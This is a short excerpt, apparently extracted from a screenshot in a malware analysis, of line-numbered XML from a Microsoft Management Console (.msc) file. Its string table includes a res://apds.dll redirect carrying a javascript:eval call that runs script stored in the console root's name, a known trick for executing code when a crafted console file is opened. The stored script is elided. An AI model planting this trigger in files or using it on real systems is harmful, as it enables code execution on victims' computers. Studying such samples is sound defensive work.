 85 <StringTables>
86 <IdentifierPool AbsoluteMin="1" AbsoluteMax="65535" NextAvailable="40"/>
87 <StringTable>
88 <GUID>{71E5B33E-1064-11D2-808F-0000F875A9CE}</GUID>
89 <Strings>
90 <String ID="1" Refs="1">Favorites</String>
91 > <String ID="10" Refs="2">// Console Root ···
93 </String>
94 <String ID="23" Refs="2">Document</String>
95 <String ID="24" Refs="1">{2933BF90-7B36-11D2-B20E-00C04F983E60}</String>
96 <String ID="38" Refs="2">Main</String>
97 <String ID="39" Refs="1">res://apds.dll/redirect.html?target=javascript:eval(external.Document.ScopeNamespace.GetRoot().Name)</String>
98 </Strings>
99 </StringTable>
100 </StringTables>